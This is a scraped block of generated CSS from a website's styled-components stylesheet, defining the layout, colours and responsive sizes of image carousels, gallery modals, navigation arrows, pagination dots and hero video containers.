@media (min-width:1024px){.bcskix.variation-c .card-text{position:static;padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);text-align:center;width:45%;display:block;}}/*!sc*/
@media (min-width:1366px){.bcskix.variation-c .card-text{padding:var(--sc-spacing-4,20px) var(--sc-spacing-5,30px) var(--sc-spacing-4,20px) var(--sc-spacing-15,110px);}}/*!sc*/
.bcskix.variation-c .card-text > div{position:inherit;width:100%;margin-left:0;-webkit-transform:none;-ms-transform:none;transform:none;}/*!sc*/
.bcskix.variation-c .card-text .card-header{display:block;}/*!sc*/
@media (min-width:1024px){.bcskix.variation-c .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.bcskix.variation-gallery-modal .image-container{height:100%;}/*!sc*/
.bcskix.variation-gallery-modal .card-header{color:var(--sc-gallery--modal-heading-color,undefined);}/*!sc*/
.bcskix.variation-gallery-modal .card-subHeading{color:var(--sc-gallery--modal-caption-color,undefined);}/*!sc*/
.bcskix.variation-gallery-modal .video-container{position:relative;}/*!sc*/
.bcskix.variation-gallery-modal .video-container iframe{position:absolute;top:0;left:0;width:100%;}/*!sc*/
@media (min-width:1024px){.bcskix.variation-gallery-modal .video-container iframe{height:586px;}}/*!sc*/
@media (min-width:1366px){.bcskix.variation-gallery-modal .video-container iframe{height:654px;}}/*!sc*/
@media (min-width:1600px){.bcskix.variation-gallery-modal .video-container iframe{height:693px;}}/*!sc*/
.bcskix.variation-gallery-modal .video-container .yt-img img{background-color:#000;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.bcskix.variation-gallery-modal .video-container .yt-img{height:586px;}}/*!sc*/
@media (min-width:1366px){.bcskix.variation-gallery-modal .video-container .yt-img{height:654px;}}/*!sc*/
@media (min-width:1600px){.bcskix.variation-gallery-modal .video-container .yt-img{height:693px;}}/*!sc*/
.bcskix.variation-gallery-modal .card-item{display:-webkit-box !important;display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.bcskix.variation-gallery-modal .card-item{max-height:80vh;}}/*!sc*/
.bcskix.variation-gallery-modal .card-item .card-media{padding:0 44px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:166px;width:248px;overflow:hidden;margin-left:auto;margin-right:auto;}/*!sc*/
@media (min-width:768px){.bcskix.variation-gallery-modal .card-item .card-media{width:508px;height:340px;}}/*!sc*/
@media (min-width:1023px){.bcskix.variation-gallery-modal .card-item .card-media{width:876px;height:586px;}}/*!sc*/
@media (min-width:1366px){.bcskix.variation-gallery-modal .card-item .card-media{height:654px;width:982px;}}/*!sc*/
@media (min-width:1600px){.bcskix.variation-gallery-modal .card-item .card-media{height:693px;width:982px;}}/*!sc*/
.bcskix.variation-gallery-modal .card-item p{margin:0;color:var(--sc-gallery--modal-para-color,undefined);}/*!sc*/
.bcskix.variation-gallery-modal .card-item .card-media div.variation-gallery-modal{width:100%;height:100%;}/*!sc*/
.bcskix.variation-gallery-modal .card-item .card-text .variation-gallery-modal{width:100%;padding:var(--sc-spacing-5,30px) var(--sc-spacing-7,45px);}/*!sc*/
.bcskix.variation-gallery-modal .card-item img{display:block;height:auto !important;width:100% !important;margin:0 auto;}/*!sc*/
@media (min-width:1024px){.bcskix.variation-gallery-modal .card-item img{height:100% !important;width:auto !important;}}/*!sc*/
.bcskix.variation-gallery-modal .slick-dots{box-sizing:inherit;display:none;}/*!sc*/
.bcskix.variation-gallery-modal .slick-slide > div:focus,.bcskix.variation-gallery-modal .slick-slide .card-item:focus{outline:0;}/*!sc*/
.bcskix .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#007f85) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.bcskix .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.bcskix .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.bcskix .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#005b5f) !important;}/*!sc*/
@media (min-width:1024px){.bcskix .slick-arrow{height:88px;width:44px;}}/*!sc*/
.bcskix .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.bcskix .slick-prev:before{content:'';}/*!sc*/
.bcskix .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.bcskix .slick-next:before{content:'';}/*!sc*/
.bcskix .slick-dots{box-sizing:inherit;}/*!sc*/
.bcskix .slick-dots li{margin:0;}/*!sc*/
.bcskix .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#83a5ab);background-color:var(--sc-carousel--pagination-inactive-color,#5db5bc);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.bcskix .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.bcskix .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#5db5bc);}}/*!sc*/
.bcskix .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#83a5ab);background-color:var(--sc-carousel--pagination-inactive-color,#5db5bc);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.bcskix .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.bcskix .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#5db5bc);}}/*!sc*/
.bcskix .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#007f85);}/*!sc*/
@media (min-width:1024px){.bcskix .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#007f85);}}/*!sc*/
.bcskix .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#007f85);}/*!sc*/
@media (min-width:1024px){.bcskix .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#007f85);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#007f85) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#005b5f) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:206px;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:376px;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#5db5bc);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#5db5bc);opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#5db5bc);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#5db5bc);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5db5bc);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#5db5bc);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-black));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .bcskix.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .bcskix.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5db5bc);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .bcskix.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5db5bc);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .bcskix.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .bcskix.variation-b .slick-dots button{border:none;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .bcskix.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .bcskix.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5db5bc);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .bcskix.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#5db5bc);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .bcskix.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5db5bc);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .bcskix.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#5db5bc);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#5db5bc);border:1px solid var(--sc-carousel--hero-pagination-border-color,#007f85);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5db5bc);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#5db5bc);border:1px solid var(--sc-carousel--hero-pagination-active-color,#5db5bc);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5db5bc);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#5db5bc);border:1px solid var(--sc-carousel--hero-pagination-active-color,#5db5bc);}}/*!sc*/
.bcskix .variation-a .slick-prev svg,.bcskix .variation-b .slick-prev svg,.bcskix .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.bcskix .variation-a .slick-next svg,.bcskix .variation-b .slick-next svg,.bcskix .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.eBsrUR.showAllTilesContainer{display:none;}/*!sc*/
@media (min-width:1024px){.eBsrUR.showAllTilesContainer{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}/*!sc*/
.eBsrUR.showCarouselContainer{display:block;}/*!sc*/
@media (min-width:1024px){.eBsrUR.showCarouselContainer{display:none;}}/*!sc*/
.eBsrUR .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#007f85) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.eBsrUR .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.eBsrUR .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.eBsrUR .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#005b5f) !important;}/*!sc*/
@media (min-width:1024px){.eBsrUR .slick-arrow{height:88px;width:44px;}}/*!sc*/
.eBsrUR .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.eBsrUR .slick-prev:before{content:'';}/*!sc*/
.eBsrUR .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.eBsrUR .slick-next:before{content:'';}/*!sc*/
.eBsrUR .slick-dots{box-sizing:inherit;}/*!sc*/
.eBsrUR .slick-dots li{margin:0;}/*!sc*/
.eBsrUR .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#83a5ab);background-color:var(--sc-carousel--pagination-inactive-color,#5db5bc);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.eBsrUR .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.eBsrUR .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#5db5bc);}}/*!sc*/
.eBsrUR .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#83a5ab);background-color:var(--sc-carousel--pagination-inactive-color,#5db5bc);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.eBsrUR .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.eBsrUR .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#5db5bc);}}/*!sc*/
.eBsrUR .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#007f85);}/*!sc*/
@media (min-width:1024px){.eBsrUR .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#007f85);}}/*!sc*/
.eBsrUR .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#007f85);}/*!sc*/
@media (min-width:1024px){.eBsrUR .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#007f85);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#007f85) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-white) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#005b5f) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#5db5bc);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#5db5bc);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#5db5bc);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5db5bc);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#5db5bc);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-black));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .eBsrUR.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .eBsrUR.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#5db5bc);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .eBsrUR.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .eBsrUR.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5db5bc);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .eBsrUR.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5db5bc);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .eBsrUR.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .eBsrUR.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .eBsrUR.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#5db5bc);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .eBsrUR.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .eBsrUR.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5db5bc);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .eBsrUR.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#5db5bc);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .eBsrUR.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5db5bc);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .eBsrUR.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#5db5bc);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#5db5bc);border:1px solid var(--sc-carousel--hero-pagination-border-color,#007f85);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5db5bc);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#5db5bc);border:1px solid var(--sc-carousel--hero-pagination-active-color,#5db5bc);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#5db5bc);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#5db5bc);border:1px solid var(--sc-carousel--hero-pagination-active-color,#5db5bc);}}/*!sc*/
.eBsrUR .variation-a .slick-prev svg,.eBsrUR .variation-b .slick-prev svg,.eBsrUR .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.eBsrUR .variation-a .slick-next svg,.eBsrUR .variation-b .slick-next svg,.eBsrUR .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
data-styled.g70[id="sc-10lpcsk-0"]{content:"bcskix,eBsrUR,"}/*!sc*/
.iIbtVy{outline:'solid';}/*!sc*/
data-styled.g71[id="sc-x2sqo7-0"]{content:"iIbtVy,"}/*!sc*/
.fNfNvy.video-container{height:0;}/*!sc*/
.fNfNvy.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.fNfNvy.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.fNfNvy.video-container{display:block;}}/*!sc*/
.fNfNvy.video-container iframe{border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fNfNvy .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
.hdaGDx.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.hdaGDx.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.hdaGDx.video-container{display:block;}}/*!sc*/
.hdaGDx.video-container iframe{background-color:#000;border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.hdaGDx .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
data-styled.g72[id="sc-dbhlap-0"]{content:"fNfNvy,hdaGDx,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-0{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.light{background-color:rgba(255,255,255,0.1);}/*!sc*/
.mobile-variation-full .sc-10n47b9-0.dark{background-color:rgba(0,0,0,0.1);}/*!sc*/
@media (max-width:767px){}/*!sc*/
data-styled.g73[id="sc-10n47b9-0"]{content:"eTPLSh,"}/*!sc*/
.mobile-variation-full .sc-10n47b9-1{position:absolute;top:0;left:0;height:100%;width:100%;}/*!sc*/
